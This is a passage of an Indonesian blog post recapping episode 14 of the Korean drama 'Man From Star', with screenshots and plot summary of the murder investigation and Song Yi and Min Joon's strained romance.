<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUuTb244N40aWHooEPeVDyqExJUCs8XNRfV0_cPdTwps6PvccvM53m0wCJ6qZSk-IDepVJdgUljMBhFud0m3XwmBMp_uvNBH8lNXNBXRWjQdahaBSMBCrBxSGIEGPsE8pYjYGGUe3TjRA/s1600/Man+From+Star+14+%2827%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUuTb244N40aWHooEPeVDyqExJUCs8XNRfV0_cPdTwps6PvccvM53m0wCJ6qZSk-IDepVJdgUljMBhFud0m3XwmBMp_uvNBH8lNXNBXRWjQdahaBSMBCrBxSGIEGPsE8pYjYGGUe3TjRA/s1600/Man+From+Star+14+(27).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Polisi dan Jaksa Yoo datang untuk
memeriksa rumah itu dan tentu saja tidak menemukan apa-apa. Dia bertanya pada
penjaga, apakah Jae Kyung menghabiskan liburan musim panasnya di villa itu?
Penjaga berkata Jae Kyung menghabiskan liburannya di Villa keluarga yang tidak
jauh dari sana.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Lalu siapa yang sering datang
kesana? Jika tidak disewakan, beberapa tamu sering menghabiskan liburan mereka
disana. Apakah Han Yoo Ra pernah kesana? Iya pernah, musim panas tahun lalu,
apakah dia bersama Jae Kyung? Tidak. Jae Kyung membolehkannya karena Yoo Ra
adalah model departemen storenya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Penjaga berkata Yoo Ra datang
bersama seorang pria. Polisi menunjukkan foto Min Joon dan bertanya apakah pria
itu adalah dia? Penjaga langsung membenarkan. Tapi polisi jadi curiga, ingatan
penjaga sangat baik, bisa mengingat pria setahun yang lalu dengan cepat.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB4_3mQAXAMrdzj7dyMvb8y-bIQclHPM57TZzaoKRdj9OWaWaZv4L9qWll6TJuA72Qe0rb8BiX5jbhM9W5zZbK6pdXxPcGvYyRcKXUDmVZeB8SWaR84ODI3nAQBxORgivKJD4pMTDXe20/s1600/Man+From+Star+14+%2828%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB4_3mQAXAMrdzj7dyMvb8y-bIQclHPM57TZzaoKRdj9OWaWaZv4L9qWll6TJuA72Qe0rb8BiX5jbhM9W5zZbK6pdXxPcGvYyRcKXUDmVZeB8SWaR84ODI3nAQBxORgivKJD4pMTDXe20/s1600/Man+From+Star+14+(28).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Polisi jadi tidak yakin jika Min
Joon adalah pelakunya, ini terlalu mudah, semua bukti seperti diarahkan
padanya. Apakah dia benar-benar pelakunya, dia merasa dia<span style="mso-spacerun: yes;">&nbsp; </span>tertular oleh Jaksa Yoo,tidak bisa meyakini
jika Min Joon adalah pelakunya. Jaksa Yoo kemudian berkata, bahwa besok Min
Joon akan datang untuk menyerahan diri. Polisi kaget dan merasa semakin aneh.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGACKS6DGd8BfBtCnDEggrp4MjaqdCtiWyj6Ke0tuLb2N1NHyx_-9WdkrXnclB-5rFW9PLW6sVW5LMo63b78xcmMyTWQG2J1q_aWoMxGi1bS6_tqNP3CzmmM5eMGy9tHDYS4oqtwFdSB0/s1600/Man+From+Star+14+%2829%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGACKS6DGd8BfBtCnDEggrp4MjaqdCtiWyj6Ke0tuLb2N1NHyx_-9WdkrXnclB-5rFW9PLW6sVW5LMo63b78xcmMyTWQG2J1q_aWoMxGi1bS6_tqNP3CzmmM5eMGy9tHDYS4oqtwFdSB0/s1600/Man+From+Star+14+(29).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<i style="mso-bidi-font-style: normal;">Berapa banyak pun waktu yang berlalu, ketika waktuku tidak berakhir,
Aku tidak pernah menyangka bahwa waktu... bisa sangat berharga. Tetapi, sekarang,
jika Aku bisa menghabiskan waktu dengannya 1 hari pun, Aku mungkin takkan
peduli jika kehilangan segalanya. Tapi, Meskipun Aku membuang semua milikku, Aku
sekarang tahu kalau Aku tak bisa mendapatkan waktu itu.</i> </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-1heJlguyOKwcrJu4eWpz7ttBDe-j_Fh8F5nAxWVl8KtFUi03ZE3ZoKWTg4TRXNFjMaXUDFm_ZBZx0MEjl4OJ7JGQrhulYjuNEDAErIcq7U-guNhyyXWWaTTTIymspi4uf2d6dJabRGw/s1600/Man+From+Star+14+%2830%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-1heJlguyOKwcrJu4eWpz7ttBDe-j_Fh8F5nAxWVl8KtFUi03ZE3ZoKWTg4TRXNFjMaXUDFm_ZBZx0MEjl4OJ7JGQrhulYjuNEDAErIcq7U-guNhyyXWWaTTTIymspi4uf2d6dJabRGw/s1600/Man+From+Star+14+(30).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYRgH2GcELtHbKsmGV_N-s8sQIRbg7W5hTkbtmMBKZXQaeZw6zUkKQKz-ZsTsejMUCtxwWaNYboYjgJ3nRmCnuDwVCNEPUr4xk5M1WgHEw_k_Wmmd5eBvn96D_p4-XlM6GeNReVxpoQnM/s1600/Man+From+Star+14+%2831%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYRgH2GcELtHbKsmGV_N-s8sQIRbg7W5hTkbtmMBKZXQaeZw6zUkKQKz-ZsTsejMUCtxwWaNYboYjgJ3nRmCnuDwVCNEPUr4xk5M1WgHEw_k_Wmmd5eBvn96D_p4-XlM6GeNReVxpoQnM/s1600/Man+From+Star+14+(31).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Min Joon diam-diam mendatangi
Song Yi yang sedang tertidur di kamarnya. Dia menatap Song Yi dengan sedih.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEictBczqxVMCcOyP3Fhh-Sur-Mizt6gi47PfjJv_oEmpER8SzHuUJd5q5Y1dpDh5Ab3D2KsVd2Vg58khEUCKoFRQPTer4s62xu4rZoukqrMI3K8Pb2LCAR0JpTZbsIwffiHWv-EtqtlkSI/s1600/Man+From+Star+14+%2832%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEictBczqxVMCcOyP3Fhh-Sur-Mizt6gi47PfjJv_oEmpER8SzHuUJd5q5Y1dpDh5Ab3D2KsVd2Vg58khEUCKoFRQPTer4s62xu4rZoukqrMI3K8Pb2LCAR0JpTZbsIwffiHWv-EtqtlkSI/s1600/Man+From+Star+14+(32).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRI0G3iFaNevqnKP5h0tsWZLiTfKFJjXV3E7VwvAZ7PuKTOsU7JzUyMAaLDnWLO1SCcLfVk4pg9a7HVjieq0KtfUq8HeO-ycKKCuU3wAbE7k31rhIPwRhdBcr3fo5WukfMMtfaMiq2JWo/s1600/Man+From+Star+14+%2833%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRI0G3iFaNevqnKP5h0tsWZLiTfKFJjXV3E7VwvAZ7PuKTOsU7JzUyMAaLDnWLO1SCcLfVk4pg9a7HVjieq0KtfUq8HeO-ycKKCuU3wAbE7k31rhIPwRhdBcr3fo5WukfMMtfaMiq2JWo/s1600/Man+From+Star+14+(33).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sebelum Song Yi terbangun, Min
Joon segera pergi. Saat Song Yi bangun dia melihat pintu menuju balkon yang
terbuka. Dia memakai jaket nya dan pergi keluar. Song Yi merenung kemudian
melihat papan Billboard yang dulunya terpasang fotonya kini foto Se Mi yang ada
disana. Song Yi terlihat sedih, kemudian menatap langit.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9JAuqMxwaLcxMo7GZl3rBA4zbaPdYKfaDQgIKV9PP_sNFZNUqMmSNPjwP4D638rRxGqe8TD2zaSS7Df_0gBSbA9FqcftsAY5pMRU-Eh6g8yD1KpDIlqm3tunmDMh1XJrqSSs18EXXD8M/s1600/Man+From+Star+14+%2836%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9JAuqMxwaLcxMo7GZl3rBA4zbaPdYKfaDQgIKV9PP_sNFZNUqMmSNPjwP4D638rRxGqe8TD2zaSS7Df_0gBSbA9FqcftsAY5pMRU-Eh6g8yD1KpDIlqm3tunmDMh1XJrqSSs18EXXD8M/s1600/Man+From+Star+14+(36).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPxtvv2uSkXWPaN2Sn1xWqSmavIRp8uybB5K6-EGVkjs8eyRMDGDKF2VV9eFsEaYcNhBMbwfSCbMs-YdjU1ZRjI6xRk9FNw9iW3_Tdu7R1uZ036-7n5zwFd6USeEFMZoFIESpDtp6poYs/s1600/Man+From+Star+14+%2837%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPxtvv2uSkXWPaN2Sn1xWqSmavIRp8uybB5K6-EGVkjs8eyRMDGDKF2VV9eFsEaYcNhBMbwfSCbMs-YdjU1ZRjI6xRk9FNw9iW3_Tdu7R1uZ036-7n5zwFd6USeEFMZoFIESpDtp6poYs/s1600/Man+From+Star+14+(37).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi berkata sambil menatap
langit, apakah langit Seoul selalu terlihat dengan banyak bintang, benarkah Min
Joon berasal dari salah satu bintang itu? Mengapa Min Joon harus mengatakan
itu? Mengapa dia tidak berkata tidak menyukainnya saja? Sekarang ini dia
terpaksa memikirkan Min Joon saat melihat langit. Min Joon mendengar semua
perkataan Song Yi itu, dan dia merasa sedih karenanya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<i style="mso-bidi-font-style: normal;">Aku&#8230; tahu ini juga. Ketika kamu mulai mencintai seseorang, kamu juga
mulai merasa takut. Karena Aku mungkin takkan bisa melindungi orang itu. Aku
merasa takut sekarang.</i></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="color: blue; text-align: justify;">
<b>Hari Kejadian Insiden</b></div>
<div class="MsoNormal" style="text-align: justify;">
&nbsp; </div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi sedang bermake up saat
tim produksi film menelponnya. Tim Produksi malah berkata jika sutradara
menginginkan Song Yi datang tanpa make Up. Song Yi merasa kesal mendengarnya
dan berkata dia tidak akan bermake up.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-PUSaiERO9KiX6zBa1Bs_Emno0lDcPKEyL6nxBpTkubByhhWjXqkfVeGB7LoiY094PsbkTMDiRu1M7m_4Qf91woSRS18wee2mPnjhJzfglGBPkbW-478jkCB6LU-p7uAOntcuZ_Zpk/s1600/Man+From+Star+14+%2839%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-PUSaiERO9KiX6zBa1Bs_Emno0lDcPKEyL6nxBpTkubByhhWjXqkfVeGB7LoiY094PsbkTMDiRu1M7m_4Qf91woSRS18wee2mPnjhJzfglGBPkbW-478jkCB6LU-p7uAOntcuZ_Zpk/s1600/Man+From+Star+14+(39).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Saat dia keluar ibunya mengeluh
mengapa Song Yi tampil seperti itu? Dia mengajak Song Yi ke salon, tapi Song Yi
bilang nantinya dia akan lari-lari jadi begini saja. Ibunya bertanya bagaimana
dengan mobil? Song Yi bisa menyetir sendiri. Dimana Do Manager saat ini? Song
Yi tidak menjawab, dia tidak ingin membahasnhya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMG_d-HMCRizmYQ-Cs-Xnd_mRl4aa9jxBwDm8YzW7gQCdQk8xDmkSNyq7CIoP8s5puROJfFW7HyN0NuZ4L7CKH4wtGfoXI_0fWk-YpdoRzP9pzgzR6Lyvt-zb9T9UB6nddwCxi60nCBJ4/s1600/Man+From+Star+14+%2840%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMG_d-HMCRizmYQ-Cs-Xnd_mRl4aa9jxBwDm8YzW7gQCdQk8xDmkSNyq7CIoP8s5puROJfFW7HyN0NuZ4L7CKH4wtGfoXI_0fWk-YpdoRzP9pzgzR6Lyvt-zb9T9UB6nddwCxi60nCBJ4/s1600/Man+From+Star+14+(40).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Di Luar Ibu dan Song Yi bertemu
dengan Min Joon. Ibu segera menyapa dengan ramah, namun dia melihat atmosfir
tidak baik antara Min Joon dan putrinya. Saat lift datang Song Yi minta turun
deluan, dia merasa tidak akan nyaman jika mereka berada dalam satu lift. Ibu
semakin merasa heran mendengarnya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga2_I_auFwiMFXKoYA0vVY8OfkFEbWpjQOCYae3l4rxILZv3ngVaf_mAty831RSleIKlddby9r214ScTQ0TJr-nTjbAFXET03b9AwcWszAORwBKDImm4kgrY9ek8zHv5W0y4QuPRQvGAk/s1600/Man+From+Star+14+%2842%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga2_I_auFwiMFXKoYA0vVY8OfkFEbWpjQOCYae3l4rxILZv3ngVaf_mAty831RSleIKlddby9r214ScTQ0TJr-nTjbAFXET03b9AwcWszAORwBKDImm4kgrY9ek8zHv5W0y4QuPRQvGAk/s1600/Man+From+Star+14+(42).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
&nbsp;Ibu bertanya apakah Song Yi dan
Min Joon bertengkar? Apakah dia harus berbicara dengannya dan menyelesaikan
masalahnya?</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Song Yi kemudian berkata pada
Ibu, jika ibu menyentuh Min Joon maka dia akan langsung hidup dengannya. Song
Yi sangat menyukainya, jadi dia membuat pengakuan, tapi kemudian dia di tolak.
Ibu merasa Song Yi gila, padahal masih ada Hwi Kyung. Song Yi tahu, dia juga
merasa sangat kesulitan untuk mengurus perasaannya sendiri, dan tanpa sadar
Song Yi pun meneteskan air mata. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKde8Vh-BxH_ZoR4rCruk0JFRE5Qc4ZNnAC5IX0dmouQ6265IS831IAuXMjgzkScsPtvHNfam6TE99zATYBHqrdTnBnBhH2Dv0Eoq8d44Rah1yDOk2-t3BO0snECqDutwcMuTxo0Wuqe4/s1600/Man+From+Star+14+%2847%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKde8Vh-BxH_ZoR4rCruk0JFRE5Qc4ZNnAC5IX0dmouQ6265IS831IAuXMjgzkScsPtvHNfam6TE99zATYBHqrdTnBnBhH2Dv0Eoq8d44Rah1yDOk2-t3BO0snECqDutwcMuTxo0Wuqe4/s1600/Man+From+Star+14+(47).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp0pBztJCkVq6R8fBHLTuM3GeINvGQ4VTEncGPNlh1o2geIi50KFhrepUNz08eKFzrDrfkIq0H6YrFBF47K3zsl9tS_trTty61mUQpoeqrqe5sxEcsVAJaE9uGL1yuFJhm0OFgA4DGp7E/s1600/Man+From+Star+14+%2846%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp0pBztJCkVq6R8fBHLTuM3GeINvGQ4VTEncGPNlh1o2geIi50KFhrepUNz08eKFzrDrfkIq0H6YrFBF47K3zsl9tS_trTty61mUQpoeqrqe5sxEcsVAJaE9uGL1yuFJhm0OFgA4DGp7E/s1600/Man+From+Star+14+(46).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Ibu kaget melihatnya dan
bertanya, &#8220;Apakkah Kau menangis? Kau menangis karena seorang pria?&#8221; Song Yi
masih meneteskan air matanya dan mengakui itu, &#8220;Iya. Aku menangis karena
seorang pria. Jadi jangan ganggu dia. Tadi,,,, aku ingin bersandar padanya,
tapi aku menahan diri&#8221; Ibu merasa Song Yi benar-benar gila. Song Yi pun merasa
begitu.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBwkUUqB8ezKVCzHTwG2BhnnwHu27ZR4skDlSkrddp9JwB9-hEV05vtvli7gd6WZNWOXXVVQVfaXNljjSIftqAuR5w3HPA5dKdPrsaycQeeEVlHKeXq6CHwuqrdIv3aWpnT1d-xFeWFEA/s1600/Man+From+Star+14+%2848%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBwkUUqB8ezKVCzHTwG2BhnnwHu27ZR4skDlSkrddp9JwB9-hEV05vtvli7gd6WZNWOXXVVQVfaXNljjSIftqAuR5w3HPA5dKdPrsaycQeeEVlHKeXq6CHwuqrdIv3aWpnT1d-xFeWFEA/s1600/Man+From+Star+14+(48).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Tentu saja, dengan kekuatan
supernya, Min Joon bisa mendengar semua perkataan Song Yi, dia semakin bersedih
karenanya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdUKh9sbCzfQAlFIZWm7cCbcTT0vtKxrfJnl9pejDDejFLIxaaeou2oaQeNhKRNctA0mzGTZ3DbcteQZNfMK_24sTEMi0LWPJ4ZE4aUYYqXoElniT2DvcH8iFWaeGlKkFcMs-infECNpI/s1600/Man+From+Star+14+%2849%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdUKh9sbCzfQAlFIZWm7cCbcTT0vtKxrfJnl9pejDDejFLIxaaeou2oaQeNhKRNctA0mzGTZ3DbcteQZNfMK_24sTEMi0LWPJ4ZE4aUYYqXoElniT2DvcH8iFWaeGlKkFcMs-infECNpI/s1600/Man+From+Star+14+(49).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Pengacara Jang mencegah Min Joon
pergi ke kejaksaan untuk menyerahkan diri. Lalu apakah dia harus membunuh Lee
Jae Kyung. Song Yi dalam bahaya, dia mengatakan pada polisi tentang hubungan
Jae Kyung dan Yoo Ra, jadi dia harus menghentikan Jae Kyung.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1OHbFYwl3kJT2037_6FQSBz84K2DN-q-MhBd4-wo3Zygaa8z6LF2ecMeKjRmqnsikMympb83mBtxW90hB_1XWpaU3onUHk_Ggn1V3Y_Gd3zw0m4sc0Lq9rJybLzODMoJThV8Hjsrl3dQ/s1600/Man+From+Star+14+%2851%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1OHbFYwl3kJT2037_6FQSBz84K2DN-q-MhBd4-wo3Zygaa8z6LF2ecMeKjRmqnsikMympb83mBtxW90hB_1XWpaU3onUHk_Ggn1V3Y_Gd3zw0m4sc0Lq9rJybLzODMoJThV8Hjsrl3dQ/s1600/Man+From+Star+14+(51).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Pengacara Jang kemudian meminta
Min Joon untuk berjanji tidak membunuh Jae Kyung. Min Joon pun berjanji.
Pengacara Jang mengancam jika Min Joon mengingkari janjinya dia tidak akan
menemuinya lagi.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBmw8naRKVjUfuCkfdscfA9acloU-XF3f_mJc0O53I5dA6o9fpnXhM7Pn3WIvLHuLBMXbp4i64zWJMHqsm1PgFXQ-H3uziLKPzHkne9aRLoNnP5vOYSA1f3ehPfGVAV8eF4TlZpu4167A/s1600/Man+From+Star+14+%2852%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBmw8naRKVjUfuCkfdscfA9acloU-XF3f_mJc0O53I5dA6o9fpnXhM7Pn3WIvLHuLBMXbp4i64zWJMHqsm1PgFXQ-H3uziLKPzHkne9aRLoNnP5vOYSA1f3ehPfGVAV8eF4TlZpu4167A/s1600/Man+From+Star+14+(52).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjkbzrKDA7ok76LfIE5J7PnBY1FYN4kcXeSUedzRhPHFbfNh99vMqc_pnXCQGMH1gqqAD1afLiZHYRprY8f5UAK5hjMLYCMBfKLldcYP6HkjcHPjUx6WUR5hQNWyrckd2QFBLkCl9tP7k/s1600/Man+From+Star+14+%2853%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjkbzrKDA7ok76LfIE5J7PnBY1FYN4kcXeSUedzRhPHFbfNh99vMqc_pnXCQGMH1gqqAD1afLiZHYRprY8f5UAK5hjMLYCMBfKLldcYP6HkjcHPjUx6WUR5hQNWyrckd2QFBLkCl9tP7k/s1600/Man+From+Star+14+(53).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Pengacara Jang menemani Min Joon
untuk menyerahkan diri. Di ruangan investigasi, Jaksa Yoo mengatakan jika semua
pembicaraan mereka sudah di rekam. Dan Min Joon mengakui bahwa di hari kematian
Han Yoo Ra, foto orang yang ada di atas kapal itu memang benar dirinya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDlKTHqXwFZjVzWqbtL1u0LrBtS3dx_uQJmBBMoYSOcZ37-MHELpv0COUc-gxWeiwiZLPhjGR-zxFAc5TfAScoWv6NkEDBkkMihtBszFKiFuH3tJzZGy8h38lEoXDYgIDX3AEoiEYdSFI/s1600/Man+From+Star+14+%2854%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDlKTHqXwFZjVzWqbtL1u0LrBtS3dx_uQJmBBMoYSOcZ37-MHELpv0COUc-gxWeiwiZLPhjGR-zxFAc5TfAScoWv6NkEDBkkMihtBszFKiFuH3tJzZGy8h38lEoXDYgIDX3AEoiEYdSFI/s1600/Man+From+Star+14+(54).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcmZz1r-jAi5bdF7JaXNQz1F_ZhYRRUMCq4VuSSylGLYlp-H0-wTET4EMjVG5LntuoIEKiwnf-e8lvLZIAvPMqusc_WdIXksg2FaNyCDZZGPCSzUP9gCWrAbE9LhswxpOAIDeearn5Ss/s1600/Man+From+Star+14+%2855%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcmZz1r-jAi5bdF7JaXNQz1F_ZhYRRUMCq4VuSSylGLYlp-H0-wTET4EMjVG5LntuoIEKiwnf-e8lvLZIAvPMqusc_WdIXksg2FaNyCDZZGPCSzUP9gCWrAbE9LhswxpOAIDeearn5Ss/s1600/Man+From+Star+14+(55).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Beom merasa sedih melihat Song Yi
yang berdiri sendirian sambil menghapal dialog, dia ingin memberikan sesuatu
pada Song Yi, tapi Se Mi<span style="mso-spacerun: yes;">&nbsp; </span>yang menyadari hal
itu bertanya apakah Beom bisa membantunya berlatih naskah? </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Beom pun tidak bisa menolak, dan
membantu Se Mi berlatih namun di akhir dia mengatakan, Zai Jan, Bye. Se Mi
bingung, tidak ada dialog seperti itu, Beom meminta maaf itu hanya dialog
sebuah iklan apakah itu sangat aneh?</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2wIBH2Zea-tlcAZDmd0-DqgUYlD5UdOoNKNP6Spua43ksDGMjkSV7G_9zzh6cy6r-XfRNvnKw0FfiaS1OlZthhcIctywrsiyGaCMU41O1Js4ecWk2BtsPa2KvynJPj0CfKJq6iU0RUaY/s1600/Man+From+Star+14+%2856%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2wIBH2Zea-tlcAZDmd0-DqgUYlD5UdOoNKNP6Spua43ksDGMjkSV7G_9zzh6cy6r-XfRNvnKw0FfiaS1OlZthhcIctywrsiyGaCMU41O1Js4ecWk2BtsPa2KvynJPj0CfKJq6iU0RUaY/s1600/Man+From+Star+14+(56).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Ibu mendekati Song Yi dan
bertanya mengapa Se Mi merekomendasikan Song Yi? Dia ingin menunjukkan bahwa
sekarang ini dialah pemeran utamanya. Song Yi tidak ingin berdebat, dia hanya
ingin menghapal dialognya. Akh,, Song Yi bahkan tidak mendapatkan banyak
dialog. Hanya tiga kata saja, tapi Song Yi memiliki banyak adegan laga. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Ibu mengeluh mengapa Se Mi
mendapatkan Scene romantisnya, dan Song Yi mendapatkan Scene yang penuh bahaya.
Ibu mengeluhkan sikap kru pada Song Yi yang tidak menyediakan kursi untuknya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
